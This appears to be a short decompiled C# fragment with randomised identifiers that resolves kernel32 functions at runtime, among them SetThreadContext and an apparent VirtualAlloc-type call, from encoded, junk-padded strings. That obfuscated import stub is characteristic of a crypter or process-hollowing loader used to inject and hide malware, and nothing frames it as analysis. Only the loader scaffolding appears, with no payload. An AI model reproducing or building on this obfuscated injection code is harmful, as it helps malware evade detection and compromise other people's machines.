 // Token: 0x04000001 RID: 1
public static readonly vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.DelegateSetThreadContext SetThreadContext =
vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.LoadApi<vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.DelegateSetThreadContext>("kernel32",
vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.nMixCBGpOLnxLAwALJBnAZvAUChvAwO("&1&&4&&2&&A&2&1&2&C&2&7&3&0&2&0&2&5&&&2&7&3&3&0&1&3&F&0&4&2&4&2&2&2&&E&&".Replace("&", ""),
"GOUxOBEDCpnQpAZZEOOnxpQBDTGCELD"));
// Token: 0x04000002 RID: 2
public static readonly vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.BCwOvZkyLJCrZGwLCOxrTGZhsBEQyZJ UJihQMMhOkxkEECnsfvMskfivsxihsD =
vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.LoadApi<vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.BCwOvZkyLJCrZGwLCOxrTGZhsBEQyZJ>("kernel32",
vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.nMixCBGpOLnxLAwALJBnAZvAUChvAwO("$$3$$9$$02$$19$$02$1D$1$4$0$4$2$5$$A$3$9$2$1$1$5$2$7$0$7$1$3$1$4$2$D$0$1$0$$1".Replace("$", ""),
"nppvxDvEZDfTJvyBsxpZfrDkUOxrODG"));
// Token: 0x04000003 RID: 3
public static readonly vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.DelegateVirtua Virtuaa =
vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.LoadApi<vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.DelegateVirtua>("kernel32",
vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.nMixCBGpOLnxLAwALJBnAZvAUChvAwO("@2@4@2@4@0@1@1@D@3@F@2@4@2@E@2@A@0@2@2@0@0@0@9@0@D@0@1@0@A@".Replace("@", ""), "rMsiJEBknLfnDrEQkpkkDG"));
// Token: 0x04000004 RID: 4